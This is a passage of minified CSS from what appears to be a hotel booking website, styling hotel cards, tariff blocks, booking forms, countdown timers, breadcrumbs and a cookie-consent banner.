transparent;border-top-color:#01774a;left:34px;position:absolute;top:100%}.notice-mini-a__picture{height:100%;position:absolute;right:0;top:0}.notice-mini-a__picture-bg:before{background:url(/images/_src/bg1-2-1.svg) no-repeat 0 0/cover;bottom:0;height:3.1em;left:-10px;width:5.2em}.notice-mini-a__picture-bg:after,.notice-mini-a__picture-bg:before{content:"";display:block;font-size:10px;position:absolute;z-index:1}.notice-mini-a__picture-bg:after{background:url(/images/_src/bg1-2-2.svg) no-repeat 0 0/cover;height:1.1em;right:12%;top:0;width:2.2em}.notice-mini-a__picture-img{display:block;height:100%}.notice-mini-a__picture-overlay{color:#01774a;height:100%;left:-1px;position:absolute;top:0;width:78.6%}.notice-mini-a__text{position:relative;z-index:2}.notice-mini-a__text a{color:inherit;transition:color .2s ease}.notice-mini-a__text a:hover{color:#fff;text-decoration:none}.notice-mini-a:has(.notice-mini-a__picture){padding-right:130px}a.notice-mini-a:hover{color:#fff;text-decoration:none}@media only screen and (max-width:767.98px){.notice-mini-a{font-size:14px;padding:12px 15px}.notice-mini-a:has(.notice-mini-a__picture){padding-right:100px}}.notice-mini-b{background:#f3f3f3;font-size:14px;line-height:1.4;padding:14px 16px}.notice-mini-b p{margin-bottom:6px}.notice-mini-b p:last-child{margin-bottom:0}.notice-mini-b__notice-sub{margin-top:6px}.notice-mini-b__notice-sub:first-child{margin-top:0}.notice-mini-b__notice-sub_margin-1{margin-bottom:6px}.notice-mini-b_green{background:#e6f8ef;color:#04b05d}.notice-mini-b_inline{display:inline-block;vertical-align:top}.heart-mini{color:#fff;position:relative;text-align:center;width:114px}.heart-mini__bg{background:url(/images-static/azimut-hearts/7-heart-1-1.svg) no-repeat 50% 50%/contain;padding-bottom:88.44%;width:100%}.heart-mini__data{align-items:center;display:flex;height:78%;justify-content:center;left:0;position:absolute;top:0;width:100%}.heart-mini__text{font-size:11px;font-weight:400;line-height:1.2;-webkit-mask-image:linear-gradient(90deg,#fff 90%,transparent);mask-image:linear-gradient(90deg,#fff 90%,transparent);max-width:84%;overflow:hidden;padding:0 5px;width:100%}.heart-mini_card{width:320px}.heart-mini_card .heart-mini__bg{animation:hearts-wall-heartbeat 2s infinite backwards;background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.heart-mini_card .heart-mini__data{height:85%}.heart-mini_card .heart-mini__text{font-size:20px;-webkit-mask-image:linear-gradient(90deg,#fff 92%,transparent);mask-image:linear-gradient(90deg,#fff 92%,transparent);max-width:80%;padding:0 15px}.heart-mini_size-1{width:142px}.heart-mini_size-1 .heart-mini__data{height:74%}@media only screen and (max-width:1043.98px){.heart-mini{flex-grow:1;width:auto}.heart-mini__data{height:78%}.heart-mini_card{margin:0 -48px;z-index:1}.heart-mini_card .heart-mini__data{height:80%}.heart-mini_card .heart-mini__text{font-size:20px}.heart-mini_card .heart-mini__text_size-2{font-size:18px}.heart-mini_card .heart-mini__text_size-3{font-size:16px}.heart-mini_card .heart-mini__text_size-4{font-size:15px}.heart-mini_card .heart-mini__text_size-5{font-size:13px}.heart-mini_card .heart-mini__text_size-6{font-size:12px}}@keyframes hearts-wall-heartbeat{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.table_1{font-size:14px;line-height:1.4;table-layout:fixed;width:100%}.table-a{overflow:auto}.table-a table{border-collapse:collapse;line-height:1.4;width:100%}.table-a th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:0 10px 10px 0}.table-a td{border:1px solid #aaa;padding:20px 10px 20px 20px}.table-a__grid_1 .table-a__grid-item_1{display:none}@media (max-width:767px){.table-a{overflow:visible}.table-a table,.table-a tbody,.table-a td,.table-a th,.table-a tr{display:block}.table-a thead{display:none}.table-a tr{border:1px solid #aaa;margin-bottom:20px;padding:10px 0}.table-a td{border:0;padding:8px 15px}.table-a__grid_1{display:flex}.table-a__grid_1 .table-a__grid-item_1{display:block;margin-right:6px}}.table-b{overflow:auto}.table-b,.table-b table{border-collapse:collapse;line-height:1.4}.table-b table{width:100%}.table-b th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:15px}.table-b td{border:1px solid #aaa;padding:15px}@media (max-width:767px){.table-b td,.table-b th{padding:10px}}.table-c{font-size:12px;overflow:auto}.table-c,.table-c table{border-collapse:collapse;line-height:1.4}.table-c table{text-align:center;width:100%}.table-c th{border:1px solid;font-size:14px;font-weight:400;padding:9px 2px}.table-c td{border:1px solid;padding:6px 2px}.table-c_calendar td,.table-c_calendar th{width:14.285%}.table-c_calendar .table-c__date{color:#8b8b8b;margin-bottom:3px}.table-c_calendar .table-c__price{font-weight:600;line-height:1.2}@media only screen and (max-width:767.98px){.table-c_calendar{font-size:11px}.table-c_calendar th{font-size:13px}}@media (max-width:400px){.table-c_calendar{font-size:10px}.table-c_calendar th{font-size:12px}}.bonus-program-mini{background-color:#373636;background-position:50% 50%;background-size:cover;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;min-height:288px;padding:50px 20px 20px 50px;text-decoration:none}.bonus-program-mini__logo{margin-left:-10px}.bonus-program-mini__logo-img{max-height:100px;max-width:100%;vertical-align:top}.bonus-program-mini__title{background:#fff;color:#2b2a29;display:block;font-size:18px;font-weight:600;padding:17px 20px;position:relative}.bonus-program-mini__title:hover{text-decoration:none}.bonus-program-mini__title-arrow{font-size:14px;margin-top:-.5em;position:absolute;right:20px;top:50%}.bonus-program-mini__part{flex-grow:0}.bonus-program-mini__part_1{margin-bottom:50px}.bonus-program-mini__part_2{margin-top:auto}.bonus-program-mini:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.bonus-program-mini_1{min-height:258px;padding:40px 20px 20px}.bonus-program-mini_1 .bonus-program-mini__logo{margin-left:0}}@media only screen and (max-width:767.98px){.bonus-program-mini{padding:40px 20px 20px}.bonus-program-mini__logo{margin-left:0}}.tour-3d{background-position:50% 50%;background-size:cover;position:relative}.tour-3d__canvas{border:0;overflow:hidden}.tour-3d__button{box-sizing:border-box;display:none;left:0;margin-top:-21px;padding:0 40px;position:absolute;text-align:center;top:50%;width:100%}.tour-3d__button-inner{background:hsla(0,0%,100%,.9);color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;padding:10px 25px;transition:background .2s ease;vertical-align:top}.tour-3d__button-inner:hover{background:#fff}@media only screen and (max-width:1239.98px){.tour-3d__button-inner{font-size:14px;padding:10px 15px}}.tour-3d_1,.tour-3d_1 .tour-3d__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.tour-3d.inactive .tour-3d__canvas{display:none}.tour-3d.inactive .tour-3d__button{display:block}.tour-3d-a__canvas{border:0;display:block;height:752px;width:100%}@media only screen and (max-height:900px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1239.98px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1043.98px){.tour-3d-a__canvas{height:550px}}@media only screen and (max-width:767.98px){.tour-3d-a__canvas{height:400px}}@media only screen and (max-width:575.98px){.tour-3d-a__canvas{height:350px}}.hotel-mini{display:flex;flex-direction:column;flex-grow:1;font-weight:400;line-height:1.2;position:relative}.hotel-mini__picture{background-position:50% 50%;background-size:cover;padding-bottom:124%;position:relative}.hotel-mini__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini__data{bottom:0;padding:0 15px 20px;position:absolute;right:0;width:100%}.hotel-mini__data-inner{background:#fff;min-height:127px;padding:22px 20px}.hotel-mini__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:6px}.hotel-mini__text{color:#656361;font-size:12px}.hotel-mini__button-booking{margin-top:10px}.hotel-mini__button-booking-link{display:block}@media only screen and (max-width:1239.98px){.hotel-mini__data{border:1px solid #e2e2e2;border-top:0;padding:12px 15px 15px;position:relative}.hotel-mini__data,.hotel-mini__data-inner{display:flex;flex-direction:column;flex-grow:1}.hotel-mini__data-inner{min-height:0;padding:0}}.hotel-mini-a{border:1px solid #e5e5e5;display:flex;font-weight:400}.hotel-mini-a__picture{background-position:50% 50%;background-size:cover;flex-shrink:0;width:240px}.hotel-mini-a__data{display:flex;flex-basis:0;flex-grow:1;padding:40px}.hotel-mini-a__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:8px}.hotel-mini-a__title-link{color:inherit}.hotel-mini-a__text{color:#656361;font-size:12px}.hotel-mini-a__button-booking{margin-left:auto;padding-left:40px}.hotel-mini-a__button-booking-link{min-width:200px}@media only screen and (max-width:1043.98px){.hotel-mini-a__data{display:block;padding:30px}.hotel-mini-a__button-booking{margin-top:20px;padding-left:0}}@media only screen and (max-width:767.98px){.hotel-mini-a{display:block}.hotel-mini-a__picture{padding-bottom:50%;width:auto}.hotel-mini-a__data{padding:22px 20px}.hotel-mini-a__button-booking-link{display:block}}.hotel-mini-b{border:1px solid #dbdbdb;display:flex;flex-direction:column;flex-grow:1;line-height:1.4}.hotel-mini-b__picture{margin:-1px -1px 0 0;padding-bottom:82%;position:relative}.hotel-mini-b__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-b__data{padding:20px 24px}.hotel-mini-b__subbrand{align-items:center;display:flex;margin-bottom:14px}.hotel-mini-b__subbrand-picture{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:8px;width:16px}.hotel-mini-b__subbrand-picture-img{max-height:100%;vertical-align:top}.hotel-mini-b__subbrand-title{font-size:14px}.hotel-mini-b__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.4;text-transform:uppercase}.hotel-mini-b__title-city{color:#9b9b9b}.hotel-mini-b__title-link{color:inherit;text-decoration:none}.hotel-mini-b__title-link:hover{text-decoration:none}.hotel-mini-b__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-b__bar{border-top:1px solid #dbdbdb;margin-top:auto;padding:10px 24px}.hotel-mini-b__button-more{font-size:12px}@media only screen and (max-width:767.98px){.hotel-mini-b__data{padding:16px 20px}.hotel-mini-b__title{font-size:18px}.hotel-mini-b__bar{padding:10px 20px}}.hotel-mini-c{box-shadow:0 0 30px rgba(0,0,0,.1);color:#2b2a29;display:block;line-height:1.4;position:relative;text-decoration:none}.hotel-mini-c__picture{padding-bottom:140.35%;position:relative}.hotel-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-c__data{background:#fff;bottom:11px;left:11px;padding:16px;position:absolute;right:11px}.hotel-mini-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:800;line-height:1.4;text-transform:uppercase}.hotel-mini-c__title-city{color:#9b9b9b}.hotel-mini-c__title-link{color:inherit;text-decoration:none}.hotel-mini-c__title-link:hover{text-decoration:none}.hotel-mini-c__price{color:#04b05d;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;margin-top:8px}.hotel-mini-c__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-c:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.hotel-mini-c{box-shadow:0 0 15px rgba(0,0,0,.08);display:flex;flex-direction:column;flex-grow:1}.hotel-mini-c__picture{display:none;padding-bottom:86.57%}.hotel-mini-c__data{bottom:auto;flex-grow:1;left:auto;position:relative;right:auto}.hotel-mini-c__title{font-size:16px;line-height:1.25}.hotel-mini-c__text{display:none}.hotel-mini-c__price{font-size:16px;line-height:1.25;margin-top:0}}.hotel-mini-d{border:1px solid #ddd;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.hotel-mini-d__picture{height:328px;overflow:hidden;position:relative}.hotel-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.hotel-mini-d__price{background:#e4002b;color:#fff;display:flex;font-size:14px;font-weight:400;gap:0 6px;left:0;line-height:1.45;padding:10px;position:absolute;top:20px}.hotel-mini-d__price-value{display:flex;flex-wrap:wrap;gap:0 12px}.hotel-mini-d__button-more{align-items:center;background:none;border:0;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:20px;gap:20px 0;height:100%;justify-content:center;left:0;line-height:1.1;opacity:0;position:absolute;text-align:center;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__button-more-icon{align-items:center;border:1px solid #fff;border-radius:50%;display:flex;height:26px;justify-content:center;width:26px}.hotel-mini-d__button-more-icon-canvas{height:13px;width:13px}.hotel-mini-d__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__data{padding:14px 24px}.hotel-mini-d__title{font-size:20px;font-weight:400;line-height:1.4}.hotel-mini-d_type-1 .hotel-mini-d__text{display:none}@media only screen and (max-width:1239.98px){.hotel-mini-d__data{padding:20px}}@media only screen and (min-width:768px){a.hotel-mini-d:hover{color:#2b2a29;text-decoration:none}a.hotel-mini-d:hover .hotel-mini-d__picture-img{transform:scale(1.1)}a.hotel-mini-d:hover .hotel-mini-d__button-more{opacity:1}a.hotel-mini-d:hover .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotel-mini-d_type-1{background:#f3f3f3;border:0}.hotel-mini-d_type-1 .hotel-mini-d__picture{display:none}.hotel-mini-d_type-1 .hotel-mini-d__title{font-size:18px;line-height:1.33}.hotel-mini-d_type-1 .hotel-mini-d__text{color:#656361;display:block;font-size:12px;line-height:1.16;margin-top:5px}}@media only screen and (max-width:767.98px){.hotel-mini-d.hover .hotel-mini-d__button-more{opacity:1}.hotel-mini-d.hover .hotel-mini-d__overlay{opacity:.9}}.booking-mini-form{width:598px}.booking-mini-form__grid_1{display:flex}.booking-mini-form__grid_1>.booking-mini-form__grid-item{flex-shrink:0}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{flex-grow:1}.booking-mini-form__button-submit{height:50px;min-width:224px}.booking-mini-form__select{box-shadow:0 1px 10px rgba(0,0,0,.1);color:inherit}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:60px}.booking-mini-form_margin-1{margin:30px 0}@media only screen and (max-width:767.98px){.booking-mini-form{width:100%}.booking-mini-form__grid_1{display:block}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{width:auto}.booking-mini-form__button-submit{height:auto;width:100%}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:50px}}.countdown{color:#fff;min-width:440px;position:relative}.countdown__title{align-items:flex-end;bottom:100%;display:flex;font-size:18px;font-weight:500;line-height:1;position:absolute;width:100%}.countdown__title-text{margin:0 6px;position:relative;top:6px}.countdown__title:after,.countdown__title:before{background:#fff;content:"";display:block;flex-grow:1;height:1px;line-height:1px;min-width:20px}.countdown__title:before{flex-grow:0;flex-shrink:0;width:20px}.countdown__data{border:1px solid #fff;border-top:0;padding:12px 10px}.countdown__list{display:flex;justify-content:center;margin-left:-10px}.countdown__item{align-items:center;display:flex;flex-shrink:1;font-size:16px;padding-left:10px;text-align:center}.countdown__value{display:flex;font-size:34px;font-weight:500;line-height:1;margin-right:8px}.countdown__separator{display:none}.countdown_1{background:#f3f3f3;color:#656361;min-width:0;padding:12px 20px 20px}.countdown_1 .countdown__notice,.countdown_1 .countdown__title{font-size:13px}.countdown_1 .countdown__data{border:0;padding:0}.countdown_1 .countdown__separator{align-items:center;display:flex;line-height:1;margin:0 20px;padding-bottom:4px}.countdown_1 .countdown__separator:before{content:":";font-size:24px;font-weight:600}.countdown_1 .countdown__value{display:flex;font-size:24px;font-weight:600;margin-left:-4px;margin-right:0}.countdown_1 .countdown__value-digit{align-items:center;background:#fff;border-radius:4px;display:flex;flex-shrink:0;height:48px;justify-content:center;margin-left:4px;width:48px}.countdown_1 .countdown__caption{display:none}.countdown_1 .countdown__list{margin-left:0}.countdown_1 .countdown__item{padding-left:0}@media only screen and (max-width:767.98px){.countdown{min-width:0;width:100%}.countdown__title{font-size:14px}.countdown__title-text{top:5px}.countdown__data{padding:8px 15px}.countdown__item{align-items:center;flex-direction:column;width:25%}.countdown__value{font-size:24px;margin-right:0}}.video-preview-mini{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.video-preview-mini img{max-width:100%;vertical-align:top}.video-preview-mini__button-play{background:hsla(0,0%,100%,.9);border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.1);font-size:55px;height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.video-preview-mini__button-play:after{border:10px solid transparent;border-left:15px solid #2b2a29;content:"";display:block;left:50%;margin:-10px 0 0 -5px;position:absolute;top:50%}.video-preview-mini__media{padding-bottom:56.25%;width:100%}.video-preview-mini__canvas{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.video-preview-mini__button-play{font-size:38px}.video-preview-mini__button-play:after{border:6px solid transparent;border-left:11px solid #2b2a29;margin:-6px 0 0 -3px}}.info-mini{flex-wrap:wrap;line-height:1.4}.info-mini,.info-mini__item{align-items:center;display:flex}.info-mini__item{border-left:1px solid hsla(0,0%,100%,.8);margin-left:24px;padding:7px 0 7px 24px;position:relative}.info-mini__item:first-child{border-left:0;margin-left:0;padding-left:0}.info-mini__item:hover .info-mini__item-data{display:block}.info-mini__item_weather{padding-left:19px}.info-mini__item-title{border-bottom:1px solid transparent;color:#fff;display:flex;font-size:20px;font-weight:500;line-height:1.2;white-space:nowrap}.info-mini__item-title-part_2{font-weight:300;margin-left:6px}.info-mini__item-picture{align-items:center;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-right:13px;position:relative;top:2px;width:32px}.info-mini__item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__item-data{background:rgba(0,0,0,.5);color:#fff;display:none;left:24px;margin-top:10px;padding:15px 20px 20px;position:absolute;top:100%;z-index:1040}.info-mini__item-data:before{bottom:100%;content:"";display:block;height:10px;left:0;position:absolute;width:100%}.info-mini__weather-list{display:flex}.info-mini__weather-item{font-size:12px;font-weight:400;margin:0 15px;text-align:center}.info-mini__weather-item-picture{align-items:center;display:flex;height:35px;justify-content:center;margin:0 auto 4px;width:35px}.info-mini__weather-item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__weather-item-title{margin-bottom:2px;opacity:.6}.cookie-consent{align-items:center;background:rgba(0,0,0,.6);bottom:0;color:#fff;display:flex;font-size:14px;line-height:1.4;padding:.6em .9em;position:fixed;right:0;z-index:9999}.cookie-consent__text{color:inherit;text-decoration:none}.cookie-consent__text-inner{margin-right:6px}.cookie-consent a.cookie-consent__text:hover{color:inherit;opacity:.8;text-decoration:none}.cookie-consent__button-more{color:#fff;display:inline-block;font-size:22px;text-decoration:none;vertical-align:top}.cookie-consent__button-more-icon{display:block;top:-1px}.cookie-consent__button-more:hover{color:#fff}.cookie-consent__button-accept{background:none;border:1px solid #fff;border-radius:5px;color:#fff;margin-left:30px;padding:7px 30px;text-align:center;text-decoration:none;white-space:nowrap}.cookie-consent__button-accept:hover{background:#fff;color:#212529;text-decoration:none}.cookie-consent_hidden,.theme-noLayout .cookie-consent{display:none}@media only screen and (max-width:767.98px){.cookie-consent{justify-content:space-between;width:100%}.cookie-consent__button-accept{margin-left:20px}}.breadcrumbs{color:#fff;line-height:1.3;margin-bottom:5px}.breadcrumbs__list{display:flex;flex-wrap:wrap;margin-left:-15px}.breadcrumbs__item{color:inherit;margin:0 0 5px 15px;position:relative}.breadcrumbs__item:hover{color:inherit}.breadcrumbs__item_back{padding-left:23px}.breadcrumbs__item_back .breadcrumbs__item-icon{font-size:13px;left:0;margin-top:-.5em;position:absolute;top:50%;transform:scaleX(-1)}@media only screen and (max-width:767.98px){.breadcrumbs_header{margin-top:-10px}}.breadcrumbs-a__inner{overflow:auto}.breadcrumbs-a__list{display:flex;flex-wrap:wrap}.breadcrumbs-a__list_nowrap{flex-wrap:nowrap}.breadcrumbs-a__item{background:none;border:0;color:#aaa;flex-wrap:nowrap;font-size:18px;font-weight:300;line-height:1.3;margin-right:10px;padding:0 24px 0 0;position:relative;white-space:nowrap}.breadcrumbs-a__item-text{display:block;overflow:hidden;text-overflow:ellipsis}.breadcrumbs-a__item-arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.breadcrumbs-a__item-icon{font-size:18px;margin-top:-.5em;position:absolute;right:20px;top:50%}.breadcrumbs-a__item:last-child{margin-right:0;padding-right:0}.breadcrumbs-a__item_reducible{flex-shrink:1;overflow:hidden}.breadcrumbs-a__item_icon{padding-right:48px}.breadcrumbs-a__item.active{color:#2b2a29}a.breadcrumbs-a__item:hover{color:#aaa;text-decoration:none}a.breadcrumbs-a__item:hover .breadcrumbs-a__item-text{color:#2b2a29}.accordeon-mini__title{cursor:pointer;font-weight:400;overflow:hidden;padding:15px 50px 15px 0;position:relative}.accordeon-mini__title:before{border-radius:50%;color:#aaa;content:"\e92c";display:block;font-family:azimutIconsFont;font-size:18px;height:30px;line-height:30px;margin-top:-15px;position:absolute;right:0;text-align:center;top:50%;width:30px}.accordeon-mini__title:hover:before{background:#000;color:#fff}.accordeon-mini__data{display:none;margin-bottom:30px;padding-top:5px}.accordeon-mini_1 .accordeon-mini__title{padding-bottom:26px;padding-top:26px}.accordeon-mini.expanded .accordeon-mini__title:before{background:#000;transform:rotate(45deg)}.accordeon-mini.expanded .accordeon-mini__data{display:block}@media only screen and (max-width:767.98px){.accordeon-mini_1 .accordeon-mini__title{padding-bottom:15px;padding-top:15px}}.accordeon-mini-a{border:1px solid #dedede;font-size:14px;font-weight:400}.accordeon-mini-a__head{background:#f9f9f9;cursor:pointer;font-weight:700;padding:10px 35px 10px 15px;position:relative;transition:background .2s ease}.accordeon-mini-a__head:hover{background:#fff}.accordeon-mini-a__button-toggle{height:12px;margin-top:-6px;position:absolute;right:15px;top:50%;width:12px}.accordeon-mini-a__button-toggle:after,.accordeon-mini-a__button-toggle:before{background:#666;content:"";display:block;height:100%;position:absolute;width:100%}.accordeon-mini-a__button-toggle:before{height:2px;left:0;margin-top:-1px;top:50%}.accordeon-mini-a__button-toggle:after{left:50%;margin-left:-1px;top:0;width:2px}.accordeon-mini-a__data{display:none;padding:12px 15px 14px}.accordeon-mini-a__data p{margin-bottom:12px}.accordeon-mini-a__data p:last-child{margin-bottom:0}.accordeon-mini-a.expanded .accordeon-mini-a__head{background:#eee}.accordeon-mini-a.expanded .accordeon-mini-a__data{display:block}.accordeon-mini-a.expanded .accordeon-mini-a__button-toggle:after{display:none}.city-mini{border:1px solid #dedede;color:inherit;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.city-mini__picture-img{display:block;width:100%}.city-mini__data{padding:16px 25px 22px}.city-mini__title{font-size:24px;line-height:1.3}.city-mini__detail{color:#656361;font-size:16px;font-weight:600;margin-top:10px}.city-mini:hover{color:inherit;text-decoration:none}.reward-mini{background:#fff;border:1px solid #dbdbdb;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;font-weight:600;line-height:1.3;position:relative;text-align:center}.reward-mini:after{background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}.reward-mini__picture{height:132px;overflow:hidden;padding:15px}.reward-mini__picture,.reward-mini__picture-inner{align-items:center;display:flex;justify-content:center}.reward-mini__picture-inner{height:100%}.reward-mini__picture #CDSWIDTC{height:auto!important;width:auto!important}.reward-mini img,.reward-mini__picture-img{max-height:100%;max-width:100%;vertical-align:top}.reward-mini__data{border-top:1px solid #dbdbdb;display:block;flex-grow:1;padding:16px 20px;transition:background .2s ease}.reward-mini__year{color:#e4002b;display:block}.reward-mini__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.reward-mini__tooltip{background:#fff;border:1px solid #dbdbdb;display:block;left:-1px;opacity:0;padding:15px 20px;position:absolute;right:-1px;top:100%;transition:opacity .2s ease,visibility .2s ease;visibility:hidden}.reward-mini:hover{color:inherit;text-decoration:none}.reward-mini:hover .reward-mini__data{background:#f4f4f4}.reward-mini:hover .reward-mini__tooltip{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.reward-mini__data,.reward-mini__tooltip{padding-left:15px;padding-right:15px}}@media only screen and (max-width:1043.98px){.reward-mini:after{display:none}.reward-mini__picture{height:180px}.reward-mini__tooltip{display:none}}@media only screen and (max-width:767.98px){.reward-mini{font-size:14px}.reward-mini__picture{height:180px}.reward-mini__tooltip{padding-bottom:10px;padding-top:10px}}.video-iframe{padding-bottom:56.25%;position:relative}.video-iframe__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.video-iframe_margin-1{margin-bottom:40px}.tariff-mini{background:#fbfbfb;display:flex;flex-wrap:wrap;padding:12px 25px 15px;position:relative}.tariff-mini:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:3px}.tariff-mini__data{flex-grow:0;width:100%}.tariff-mini__promo{display:inline-block;margin-right:14px;vertical-align:top}.tariff-mini__title{font-size:18px;font-weight:400;line-height:1.3}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__title-text{margin-right:10px}.tariff-mini__bonuses{align-items:center;color:#e4002b;display:flex;font-size:12px;gap:0 5px;justify-content:center;line-height:1.3;margin-top:9px;position:relative;text-align:center}.tariff-mini__bonuses-icon{color:grey;flex-shrink:0;font-size:18px;margin-left:5px}.tariff-mini__bonuses-tooltip{margin-top:2px}.tariff-mini__description{color:#aaa;display:inline;font-size:15px;font-weight:400;line-height:1.35}.tariff-mini__description .spoiler__button-toggle{color:#aaa}.tariff-mini__description .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__description p:last-child,.tariff-mini__description ul:last-child{margin-bottom:0}.tariff-mini__description.expanded{margin-top:8px;width:100%}.tariff-mini__description.expanded .spoiler__button-toggle{color:#2b2a29;margin-top:6px}.tariff-mini__description.expanded .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__features-item{margin-bottom:6px}.tariff-mini__features-item:last-child{margin-bottom:0}.tariff-mini__bar{flex-grow:0;margin-top:18px;width:100%}.tariff-mini__grid_1{align-items:center;display:flex;margin-left:-15px}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:15px}.tariff-mini__grid_1>.tariff-mini__grid-item_1{flex-grow:0;width:35%}.tariff-mini__grid_1>.tariff-mini__grid-item_1-1{width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_2{flex-grow:1}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-left:auto;text-align:center;width:162px}.tariff-mini__grid_2{align-items:center;display:flex;margin-left:-20px}.tariff-mini__grid_2>.tariff-mini__grid-item{flex-grow:0;padding-left:20px;width:240px}.tariff-mini__grid_2>.tariff-mini__grid-item_1,.tariff-mini__grid_2>.tariff-mini__grid-item_2{width:30%}.tariff-mini__grid_2>.tariff-mini__grid-item_3{width:40%}.tariff-mini__price-part_2{margin-top:15px}.tariff-mini__price-item{align-items:center;display:flex;flex-wrap:wrap;line-height:1.2}.tariff-mini__price-item .btn-tooltip{position:relative;top:1px}.tariff-mini__price-item-values{align-items:center;display:flex;flex-wrap:wrap;margin-right:4px}.tariff-mini__price-item-value{color:#757575;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;margin-right:8px;position:relative;white-space:nowrap}.tariff-mini__price-item-value_bonus{color:#04b05d;font-size:28px;font-weight:600;margin-right:12px}.tariff-mini__price-item-value_crossed{color:#aaa}.tariff-mini__price-item-value_crossed:before{background:#aaa;content:"";display:block;height:1px;margin-top:-1px;position:absolute;top:58%;width:100%}.tariff-mini__price-item-label{color:#aaa;font-size:12px;margin-right:8px}.tariff-mini__price-item-label_link{color:currentColor}.tariff-mini__price-tooltip{max-width:100%}.tariff-mini__price-tooltip-part{max-width:400px}.tariff-mini__price-tooltip-price{display:flex;gap:0 10px;justify-content:space-between;margin-top:8px}.tariff-mini__price-tooltip-price-value{font-size:20px;font-weight:600;line-height:1;padding-top:3px;white-space:nowrap}.tariff-mini__price-tooltip-multi-currency{margin-top:8px}.tariff-mini__price-calendar{margin-top:10px;min-width:400px}.tariff-mini__price_multi-currency{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px}.tariff-mini__price_multi-currency .tariff-mini__price-item{color:#757575;font-size:16px}.tariff-mini__button-remark{font-size:12px;line-height:1.3;margin-top:8px;text-align:center}.tariff-mini__button{position:relative}.tariff-mini__button-link{margin:0;min-width:147px}.tariff-mini__button-input-outer{display:block;height:0;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:0}.tariff-mini__button-discount{font-size:12px}.tariff-mini__button_auth .tariff-mini__button-remark{display:none}.tariff-mini__button_auth .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.tariff-mini__picture{background-position:50% 50%;background-size:cover;flex-grow:1;min-height:204px}.tariff-mini__options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.tariff-mini__option{line-height:1.4}.tariff-mini__option-caption{margin-bottom:7px}.tariff-mini_special{background:#feefe5}.tariff-mini_special:before{background:#f96200;display:block}.tariff-mini_special .tariff-mini__description 